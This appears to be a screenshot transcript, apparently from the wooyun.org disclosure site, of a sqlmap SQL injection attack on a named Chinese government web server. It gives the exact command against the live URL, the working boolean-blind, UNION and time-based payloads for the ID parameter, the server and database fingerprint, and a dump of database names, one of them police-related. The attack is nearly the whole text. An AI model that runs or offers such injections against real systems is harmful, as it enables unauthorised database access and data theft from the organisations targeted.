 [root@Hacker~]# Sqlmap -u http://mailsubs.zs.gov.cn:88/dffk/view/?ID=108963 --t
bles
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 13:46:00
[13:46:00] [INFO] resuming back-end DBMS 'mysql'
[13:46:00] [INFO] testing connection to the target url
[13:46:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=108963') AND 3410=3410 AND ('wJTZ'='wJTZ
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: ID=108963') LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CON
AT(0x3a7461733a,0x6a6f434479434853766a,0x3a7968733a), NULL, NULL, NULL, NULL, N
LL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ID=108963') AND SLEEP(5) AND ('WeRq'='WeRq
---
[13:46:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[13:46:00] [INFO] fetching database names
[13:46:01] [INFO] the SQL query used returns 26 entries
[13:46:02] [INFO] retrieved: "information_schema"
[13:46:02] [INFO] retrieved: "328"
[13:46:02] [INFO] retrieved: "bbs"
[13:46:03] [INFO] retrieved: "bianzhi"
[13:46:03] [INFO] retrieved: "blogx"
[13:46:03] [INFO] retrieved: "dialog"
[13:46:04] [INFO] retrieved: "expo"
[13:46:04] [INFO] retrieved: "gongan"
[13:46:04] [INFO] retrieved: "gonganbbs"
[13:46:05] [INFO] retrieved: "gonganbbs2"
[13:46:06] [INFO] retrieved: "jinrong"
[13:46:07] [INFO] retrieved: "mysql"
[13:46:08] [INFO] retrieved: "oceandb"
[13:46:09] [INFO] retrieved: "root"
[13:46:09] [INFO] retrieved: "root@16.18.18.6"
www.wooyun.org